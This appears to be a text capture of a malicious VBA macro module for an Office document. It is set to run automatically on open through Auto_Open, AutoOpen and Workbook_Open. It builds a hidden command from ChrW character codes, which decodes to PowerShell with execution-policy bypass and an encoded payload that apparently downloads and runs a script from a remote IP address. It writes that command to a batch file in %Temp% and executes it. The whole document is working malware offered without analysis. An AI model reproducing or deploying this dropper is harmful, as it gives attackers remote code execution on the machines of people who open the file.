 1 Attribute VB_Name = "NewMacros"
2 Sub Auto_Open()
3 Dim first As String
4 Dim second As String
5 Dim third As String
6 Dim fourth As String
7 Dim fifth As String
8 Dim sixth As String
9 Dim seventh As String
10 Dim eighth As String
11 Dim ninth As String
12 Dim tenth As String
13 Dim eleventh As String
14 Dim twelfth As String
15 Dim last As String
16 aa = ChrW(112) & ChrW(111) & ChrW(119) & ChrW(101) & ChrW(114) & ChrW(115) & ChrW(104) & ChrW(101) & ChrW(108) & ChrW(108)
17 bb = ChrW(46) & ChrW(101) & ChrW(120) & ChrW(101) & ChrW(32) & ChrW(45) & ChrW(101) & ChrW(120) & ChrW(101) & ChrW(99)
18 cc = ChrW(32) & ChrW(98) & ChrW(121) & ChrW(112) & ChrW(97) & ChrW(115) & ChrW(115) & ChrW(32) & ChrW(45) & ChrW(101)
19 dd = ChrW(110) & ChrW(99) & ChrW(32) & ChrW(83) & ChrW(81) & ChrW(66) & ChrW(70) & ChrW(65) & ChrW(70) & ChrW(103)
20 ee = ChrW(65) & ChrW(73) & ChrW(65) & ChrW(65) & ChrW(111) & ChrW(65) & ChrW(67) & ChrW(103) & ChrW(65) & ChrW(98)
21 ff = ChrW(103) & ChrW(66) & ChrW(108) & ChrW(65) & ChrW(72) & ChrW(99) & ChrW(65) & ChrW(76) & ChrW(81) & ChrW(66)
22 gg = ChrW(118) & ChrW(65) & ChrW(71) & ChrW(73) & ChrW(65) & ChrW(97) & ChrW(103) & ChrW(66) & ChrW(108) & ChrW(65)
23 hh = ChrW(71) & ChrW(77) & ChrW(65) & ChrW(100) & ChrW(65) & ChrW(65) & ChrW(103) & ChrW(65) & ChrW(71) & ChrW(52)
24 ii = ChrW(65) & ChrW(90) & ChrW(81) & ChrW(66) & ChrW(48) & ChrW(65) & ChrW(67) & ChrW(52) & ChrW(65) & ChrW(100)
25 ll = ChrW(119) & ChrW(66) & ChrW(108) & ChrW(65) & ChrW(71) & ChrW(73) & ChrW(65) & ChrW(89) & ChrW(119) & ChrW(66)
26 mm = ChrW(115) & ChrW(65) & ChrW(71) & ChrW(107) & ChrW(65) & ChrW(90) & ChrW(81) & ChrW(66) & ChrW(117) & ChrW(65)
27 nn = ChrW(72) & ChrW(81) & ChrW(65) & ChrW(75) & ChrW(81) & ChrW(65) & ChrW(117) & ChrW(65) & ChrW(71) & ChrW(81)
28 oo = ChrW(65) & ChrW(98) & ChrW(119) & ChrW(66) & ChrW(51) & ChrW(65) & ChrW(71) & ChrW(52) & ChrW(65) & ChrW(98)
29 pp = ChrW(65) & ChrW(66) & ChrW(118) & ChrW(65) & ChrW(71) & ChrW(69) & ChrW(65) & ChrW(90) & ChrW(65) & ChrW(66)
30 qq = ChrW(122) & ChrW(65) & ChrW(72) & ChrW(81) & ChrW(65) & ChrW(99) & ChrW(103) & ChrW(66) & ChrW(112) & ChrW(65)
31 rr = ChrW(71) & ChrW(52) & ChrW(65) & ChrW(90) & ChrW(119) & ChrW(65) & ChrW(111) & ChrW(65) & ChrW(67) & ChrW(99)
32 ss = ChrW(65) & ChrW(97) & ChrW(65) & ChrW(66) & ChrW(48) & ChrW(65) & ChrW(72) & ChrW(81) & ChrW(65) & ChrW(99)
33 tt = ChrW(65) & ChrW(65) & ChrW(54) & ChrW(65) & ChrW(67) & ChrW(56) & ChrW(65) & ChrW(76) & ChrW(119) & ChrW(65) & ChrW(120)
34 uu = ChrW(65) & ChrW(68) & ChrW(77) & ChrW(65) & ChrW(76) & ChrW(103) & ChrW(65) & ChrW(122) & ChrW(65) & ChrW(68)
35 vv = ChrW(89) & ChrW(65) & ChrW(76) & ChrW(103) & ChrW(65) & ChrW(121) & ChrW(65) & ChrW(68) & ChrW(69) & ChrW(65) & ChrW(77)
36 zz = ChrW(81) & ChrW(65) & ChrW(117) & ChrW(65) & ChrW(68) & ChrW(69) & ChrW(65) & ChrW(78) & ChrW(119) & ChrW(65) & ChrW(50)
37 ab = ChrW(65) & ChrW(67) & ChrW(56) & ChrW(65) & ChrW(99) & ChrW(103) & ChrW(66) & ChrW(122) & ChrW(65) & ChrW(67) & ChrW(52) & ChrW(65) &
ChrW(100) & ChrW(65) & ChrW(66) & ChrW(52) & ChrW(65) & ChrW(72) & ChrW(81) & ChrW(65) & ChrW(74) & ChrW(119) & ChrW(65) & ChrW(112) & ChrW(
65) & ChrW(67) & ChrW(107) & ChrW(65)
38 last = aa + bb + cc + dd + ee + ff + gg + hh + ii + ll + mm + nn + oo + pp + qq + rr + ss + tt + uu + vv + zz + ab
39
40 Dim fso As Object, oFile As Object
41 Dim oShell As Object, FileName As String
42 Set oShell = CreateObject("WScript.Shell")
43 FileName = oShell.ExpandEnvironmentStrings("%Temp%\d.bat")
44 Set oShell = Nothing
45 Set fso = CreateObject("Scripting.FileSystemObject")
46 Set oFile = fso.CreateTextFile(FileName)
47 oFile.WriteLine last
48 oFile.Close
49 Set oFile = Nothing
50 Set fso = Nothing
51 CreateObject("Wscript.Shell").Run "%Temp%\d.bat"
52 End Sub
53 Sub AutoOpen()
54 Auto_Open
55 End Sub
56 Sub Workbook_Open()
57 Auto_Open
58 End Sub
59